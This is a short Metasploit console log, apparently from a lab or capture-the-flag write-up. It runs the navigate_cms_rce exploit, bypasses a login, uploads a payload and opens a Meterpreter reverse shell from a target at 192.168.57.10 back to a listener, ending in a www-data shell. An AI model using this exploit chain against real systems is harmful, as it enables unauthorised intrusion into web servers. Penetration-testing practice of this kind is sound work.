 msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 192.168.57.5:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (39927 bytes) to 192.168.57.10
[*] Meterpreter session 1 opened (192.168.57.5:4444 → 192.168.57.10:32958) at 2023-05-20 23:18:14 +0530
meterpreter > shell
Process 811 created.
Channel 1 created.
whoami
www-data